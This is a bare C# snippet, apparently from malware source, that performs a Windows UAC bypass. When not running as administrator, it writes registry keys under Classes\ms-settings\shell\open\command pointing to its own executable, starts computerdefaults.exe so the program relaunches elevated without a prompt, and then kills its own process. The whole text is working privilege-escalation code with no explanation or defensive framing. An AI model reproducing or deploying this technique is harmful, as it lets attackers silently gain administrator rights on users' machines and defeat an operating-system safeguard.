 if (!windowsPrincipal.IsInRole(WindowsBuiltInRole.Administrator))
{
Bypass.Z("Classes");
Bypass.Z("Classes\\ms-settings");
Bypass.Z("Classes\\ms-settings\\shell");
Bypass.Z("Classes\\ms-settings\\shell\\open");
RegistryKey registryKey = Bypass.Z("Classes\\ms-settings\\shell\\open\\command");
string location = Assembly.GetExecutingAssembly().Location;
registryKey.SetValue("", location, RegistryValueKind.String);
registryKey.SetValue("DelegateExecute", 0, RegistryValueKind.DWord);
registryKey.Close();
try
{
Process.Start(new ProcessStartInfo
{
CreateNoWindow = true,
UseShellExecute = false,
FileName = "cmd.exe",
Arguments = "/c start computerdefaults.exe"
});
}
catch
{
}
Process.GetCurrentProcess().Kill();
}